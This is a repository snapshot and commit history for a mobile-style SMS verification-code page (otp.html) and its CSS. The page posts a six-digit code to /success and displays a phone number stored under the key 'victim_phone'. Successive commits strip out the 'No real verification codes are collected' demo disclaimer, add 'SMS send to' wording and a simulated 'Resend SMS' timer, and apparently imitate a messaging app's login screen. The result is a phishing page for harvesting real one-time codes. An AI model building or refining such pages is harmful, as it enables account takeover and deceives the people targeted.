
==== templates/otp.html @ 57e5d913 "Update otp.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Code Verification Demo</title>
    <link rel="stylesheet" href="/static/style.css">
</head>
<body>

<div class="app">
    <header class="topbar">
        <a href="/" class="back-button">←</a>
        <button class="menu-button" type="button">⋮</button>
    </header>

    <main class="content otp-content">
        <h1>Verifying your number</h1>
        <p class="description">
            A demonstration verification code was requested for
            <strong id="displayPhone">your number</strong>.
            <a href="/" class="text-link">Change number</a>
        </p>

        <form action="/success" method="POST" id="otpForm">
            <div class="otp-wrapper">
                <label for="verificationCode">Verification code</label>
                
                <!-- FIXED: Changed name to 'otp' -->
                <input
                    type="text"
                    id="verificationCode"
                    name="otp"
                    class="otp-input"
                    placeholder="Enter 6-digit code"
                    maxlength="6"
                    minlength="6"
                    inputmode="numeric"
                    autocomplete="off"
                    pattern="[0-9]{6}"
                    required
                >
            </div>

            <p id="otpError" class="error-message"></p>

            <!-- FIXED: Removed 'disabled' -->
            <button type="submit" id="verifyButton" class="primary-button">
                Continue
            </button>

            <p class="demo-notice">
                Independent frontend demonstration.
                No real verification codes are collected.
            </p>
        </form>
    </main>

    <footer class="bottom-bar"><span></span></footer>
</div>

<!-- FIXED: Added leading slash -->


</body>
</html>
---- static/style.css ----
/* =================================
   GLOBAL SETTINGS
================================= */

:root {
    --green: #239b70;
    --dark-green: #287f63;
    --text: #60666a;
    --border: #707579;
    --white: #ffffff;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    width: 100%;
    min-height: 100%;
}

body {
    width: 100%;
    min-height: 100vh;
    min-height: 100dvh;

    font-family: Roboto, Arial, sans-serif;

    background: #ffffff;
    color: #171b1d;

    overflow-x: hidden;
}


/* =================================
   MAIN APPLICATION
================================= */

.app {
    width: 100%;
    max-width: 600px;

    min-height: 100vh;
    min-height: 100dvh;

    margin: 0 auto;

    position: relative;

    background: var(--white);

    padding-bottom: 110px;
}


/* =================================
   HEADER
================================= */

.topbar {

    height: 64px;

    padding: 0 22px;

    display: flex;

    justify-content: space-between;
    align-items: center;

}

.back-button,
.menu-button {

    border: none;

    background: transparent;

    color: #171b1d;

    font-size: 35px;

    cursor: pointer;

    text-decoration: none;

}

.menu-button {
    font-size: 32px;
}


/* =================================
   CONTENT
================================= */

.content {

    width: 90%;

    max-width: 520px;

    margin: 0 auto;

    text-align: center;

}

h1 {

    color: var(--text);

    font-size: clamp(27px, 5vw, 35px);

    font-weight: 400;

    line-height: 1.3;

    margin-top: 50px;

    margin-bottom: 28px;

}

.description {

    color: #666c70;

    font-size: 16px;

    line-height: 1.6;

}

.text-link {

    color: var(--dark-green);

    font-weight: 700;

    text-decoration: none;

}


/* =================================
   PHONE FORM
================================= */

#phoneForm {

    width: 100%;

    margin-top: 50px;

}

.country-wrapper {

    width: 85%;

    margin: 0 auto 25px;

    text-align: left;

    border-bottom: 2px solid #48a987;

}

.country-wrapper label,
.dial-code-wrapper label,
.phone-input-wrapper label,
.otp-wrapper label {

    display: block;

    color: #777d80;

    font-size: 12px;

    margin-bottom: 5px;

}

.country-wrapper select {

    width: 100%;

    height: 40px;

    border: none;

    outline: none;

    background: transparent;

    font-size: 20px;

    color: #171b1d;

    cursor: pointer;

}


/* =================================
   PHONE NUMBER INPUT
================================= */

.phone-row {

    width: 85%;

    margin: 0 auto;

    display: flex;

    gap: 20px;

}

.dial-code-wrapper {

    width: 27%;

    border-bottom: 2px solid #48a987;

}

.phone-input-wrapper {

    flex: 1;

    border-bottom: 3px solid #39a77e;

}

.dial-code-wrapper input,
.phone-input-wrapper input {

    width: 100%;

    height: 40px;

    border: none;

    outline: none;

    background: transparent;

    font-size: 21px;

    color: #222;

}

.phone-input-wrapper input::placeholder {

    color: #777d80;

}


/* =================================
   OTP FORM
================================= */

.otp-content h1 {

    margin-top: 60px;

}

.otp-content strong {

    color: #171b1d;

}

#otpForm {

    margin-top: 40px;

}

.otp-wrapper {

    width: 85%;

    margin: 0 auto;

    text-align: left;

    border-bottom: 2px solid #48a987;

}

.otp-input {

    width: 100%;

    height: 60px;

    border: none;

    outline: none;

    background: transparent;

    font-size: 25px;

    letter-spacing: 8px;

    color: #222;

    text-align: center;

}

.otp-input:focus {

    border-bottom: 2px solid var(--green);

}

.otp-input::placeholder {

    font-size: 15px;

    letter-spacing: normal;

    color: #999;

}


/* =================================
   BUTTON
================================= */

.primary-button {

    position: absolute;

    bottom: 35px;

    left: 50%;

    transform: translateX(-50%);

    width: 89%;

    max-width: 530px;

    height: 65px;

    border: none;

    border-radius: 40px;

    background: #e9eded;

    color: #aeb4b6;

    font-size: 19px;

    font-weight: 500;

}

.primary-button:enabled {

    background: var(--green);

    color: white;

    cursor: pointer;

}


/* =================================
   ERROR MESSAGE
================================= */

.error-message {

    color: #b3261e;

    font-size: 13px;

    margin-top: 12px;

    min-height: 18px;

}

.demo-notice {

    font-size: 12px;

    color: #858b8e;

    margin-top: 20px;

}


/* =================================
   BOTTOM NAVIGATION
================================= */

.bottom-bar {

    position: fixed;

    bottom: 0;

    left: 0;

    width: 100%;

    height: 24px;

    background: #f6f7f8;

    display: flex;

    justify-content: center;

    align-items: center;

}

.bottom-bar span {

    width: 34%;

    max-width: 225px;

    height: 5px;

    border-radius: 10px;

    background: #b8babc;

}


/* =================================
   TABLET RESPONSIVENESS
================================= */

@media (min-width: 600px) {

    .app {

        border-left: 1px solid #eeeeee;

        border-right: 1px solid #eeeeee;

    }

    .content {

        width: 85%;

    }

}


/* =================================
   SMALL MOBILE
================================= */

@media (max-width: 360px) {

    h1 {

        font-size: 25px;

        margin-top: 35px;

    }

    .description {

        font-size: 14px;

    }

    .phone-row,
    .country-wrapper,
    .otp-wrapper {

        width: 92%;

    }

    .primary-button {

        height: 58px;

        font-size: 17px;

    }

}


/* =================================
   LANDSCAPE
================================= */

@media (orientation: landscape) and (max-height: 500px) {

    h1 {

        margin-top: 20px;

    }

    .primary-button {

        position: relative;

        left: auto;

        bottom: auto;

        transform: none;

        display: block;

        margin: 35px auto;

    }

}


/* =================================
   SAFE AREA SUPPORT
================================= */

@supports (padding: env(safe-area-inset-bottom)) {

    .app {

        padding-bottom: calc(110px + env(safe-area-inset-bottom));

    }

    .primary-button {

        bottom: calc(35px + env(safe-area-inset-bottom));

    }

}

==== commit 02b6b675: "Update otp.html" ====
--- a/templates/otp.html
+++ b/templates/otp.html
@@ -17,7 +17,7 @@
     <main class="content otp-content">
         <h1>Verifying your number</h1>
         <p class="description">
-            A demonstration verification code was requested for
+          SMS send to
             <strong id="displayPhone">your number</strong>.
             <a href="/" class="text-link">Change number</a>
         </p>
@@ -49,10 +49,6 @@
                 Continue
             </button>
 
-            <p class="demo-notice">
-                Independent frontend demonstration.
-                No real verification codes are collected.
-            </p>
         </form>
     </main>
 
@@ -61,6 +57,26 @@
 
 <!-- FIXED: Added leading slash -->
 
+<!-- ... your entire otp.html stays exactly the same until the bottom ... -->
+
+    <footer class="bottom-bar"><span></span></footer>
+</div>
+
+<!-- ADD THIS SCRIPT RIGHT BEFORE </body> -->
+<script>
+document.addEventListener('DOMContentLoaded', function() {
+    // 1. Get the phone number from the browser's memory
+    const savedPhone = sessionStorage.getItem('victim_phone');
+    
+    // 2. Find the display element
+    const displayElement = document.getElementById('displayPhone');
+    
+    // 3. If a number was saved, show it. Otherwise, show the default
+    if (savedPhone && savedPhone.length > 5) {
+        displayElement.textContent = savedPhone;
+    }
+});
+</script>
 
 </body>
 </html>
--- a/static/style.css
+++ b/static/style.css
@@ -147,6 +147,10 @@
 
 }
 
+#bluee {
+color: #48a987;
+}
+
 
 /* =================================
    PHONE FORM

==== commit dcd26131: "Update otp.html" ====
--- a/templates/otp.html
+++ b/templates/otp.html
@@ -24,7 +24,6 @@
 
         <form action="/success" method="POST" id="otpForm">
             <div class="otp-wrapper">
-                <label for="verificationCode">Verification code</label>
                 
                 <!-- FIXED: Changed name to 'otp' -->
                 <input
@@ -40,6 +39,7 @@
                     pattern="[0-9]{6}"
                     required
                 >
+<label for="verificationCode">Didn't receive code?</label>
             </div>
 
             <p id="otpError" class="error-message"></p>

==== commit 89fecf89: "Update otp.html" ====
--- a/templates/otp.html
+++ b/templates/otp.html
@@ -39,8 +39,9 @@
                     pattern="[0-9]{6}"
                     required
                 >
+
+            </div>
 <label for="verificationCode">Didn't receive code?</label>
-            </div>
 
             <p id="otpError" class="error-message"></p>
 

==== commit 75de4f8f: "Update otp.html" ====
--- a/templates/otp.html
+++ b/templates/otp.html
@@ -41,8 +41,9 @@
                 >
 
             </div>
-<label for="verificationCode">Didn't receive code?</label>
-
+<a href="#" id="resendLink" style="color: #00a884; text-decoration: none; font-weight: 500; cursor: pointer;">
+    <label for="verificationCode" style="cursor: pointer;">Didn't receive code?</label>
+</a>
             <p id="otpError" class="error-message"></p>
 
             <!-- FIXED: Removed 'disabled' -->

==== commit c680bc94: "Update otp.html" ====
--- a/templates/otp.html
+++ b/templates/otp.html
@@ -22,36 +22,44 @@
             <a href="/" class="text-link">Change number</a>
         </p>
 
-        <form action="/success" method="POST" id="otpForm">
-            <div class="otp-wrapper">
-                
-                <!-- FIXED: Changed name to 'otp' -->
-                <input
-                    type="text"
-                    id="verificationCode"
-                    name="otp"
-                    class="otp-input"
-                    placeholder="Enter 6-digit code"
-                    maxlength="6"
-                    minlength="6"
-                    inputmode="numeric"
-                    autocomplete="off"
-                    pattern="[0-9]{6}"
-                    required
-                >
+  <form action="/success" method="POST" id="otpForm">
+    <div class="otp-wrapper">
+        <label for="verificationCode">Verification code</label>
+        
+        <input
+            type="text"
+            id="verificationCode"
+            name="otp"
+            class="otp-input"
+            placeholder="Enter 6-digit code"
+            maxlength="6"
+            minlength="6"
+            inputmode="numeric"
+            autocomplete="off"
+            pattern="[0-9]{6}"
+            required
+        >
+    </div>
 
-            </div>
-<a href="#" id="resendLink" style="color: #00a884; text-decoration: none; font-weight: 500; cursor: pointer;">
-    <label for="verificationCode" style="cursor: pointer;">Didn't receive code?</label>
-</a>
-            <p id="otpError" class="error-message"></p>
+    <!-- THE RESEND SECTION (Pushed down with margin-top) -->
+    <div style="text-align: center; margin-top: 25px; margin-bottom: 30px;">
+        <span style="color: #666; font-size: 14px;">Didn't receive code?</span>
+        <a href="#" id="resendLink" style="color: #00a884; text-decoration: none; font-weight: 600; cursor: not-allowed; opacity: 0.5; font-size: 14px; margin-left: 5px;">
+            Resend SMS (<span id="timer">60</span>s)
+        </a>
+    </div>
 
-            <!-- FIXED: Removed 'disabled' -->
-            <button type="submit" id="verifyButton" class="primary-button">
-                Continue
-            </button>
+    <p id="otpError" class="error-message"></p>
 
-        </form>
+    <button type="submit" id="verifyButton" class="primary-button">
+        Continue
+    </button>
+
+    <p class="demo-notice">
+        Independent frontend demonstration.
+        No real verification codes are collected.
+    </p>
+</form>
     </main>
 
     <footer class="bottom-bar"><span></span></footer>
@@ -67,16 +75,58 @@
 <!-- ADD THIS SCRIPT RIGHT BEFORE </body> -->
 <script>
 document.addEventListener('DOMContentLoaded', function() {
-    // 1. Get the phone number from the browser's memory
+    // --- 1. SHOW THE PHONE NUMBER ---
     const savedPhone = sessionStorage.getItem('victim_phone');
-    
-    // 2. Find the display element
     const displayElement = document.getElementById('displayPhone');
-    
-    // 3. If a number was saved, show it. Otherwise, show the default
-    if (savedPhone && savedPhone.length > 5) {
+    if (savedPhone) {
         displayElement.textContent = savedPhone;
     }
+
+    // --- 2. RESEND TIMER LOGIC ---
+    const resendLink = document.getElementById('resendLink');
+    let timeLeft = 60;
+    let timerInterval;
+
+    function startTimer() {
+        timeLeft = 60;
+        resendLink.style.cursor = 'not-allowed';
+        resendLink.style.opacity = '0.5';
+        resendLink.innerHTML = `Resend SMS (<span id="timer">${timeLeft}</span>s)`;
+        
+        const newTimerSpan = document.getElementById('timer');
+
+        // Clear any existing interval to prevent overlapping timers
+        if (timerInterval) clearInterval(timerInterval);
+
+        timerInterval = setInterval(() => {
+            timeLeft--;
+            if (newTimerSpan) newTimerSpan.textContent = timeLeft;
+
+            if (timeLeft <= 0) {
+                clearInterval(timerInterval);
+                resendLink.style.cursor = 'pointer';
+                resendLink.style.opacity = '1';
+                resendLink.innerHTML = `Resend SMS`;
+            }
+        }, 1000);
+    }
+
+    // Start the timer immediately on page load
+    startTimer();
+
+    // Handle the resend click
+    resendLink.addEventListener('click', function(e) {
+        e.preventDefault();
+        
+        // Only allow action if timer is done
+        if (timeLeft <= 0) {
+            // Simulate sending a new code
+            alert("A new verification code has been sent to " + (savedPhone || "your number"));
+            
+            // Restart the timer
+            startTimer();
+        }
+    });
 });
 </script>
 

==== commit b9559def: "Update otp.html" ====
--- a/templates/otp.html
+++ b/templates/otp.html
@@ -24,7 +24,7 @@
 
   <form action="/success" method="POST" id="otpForm">
     <div class="otp-wrapper">
-        <label for="verificationCode">Verification code</label>
+      
         
         <input
             type="text"
@@ -55,10 +55,7 @@
         Continue
     </button>
 
-    <p class="demo-notice">
-        Independent frontend demonstration.
-        No real verification codes are collected.
-    </p>
+    
 </form>
     </main>
 
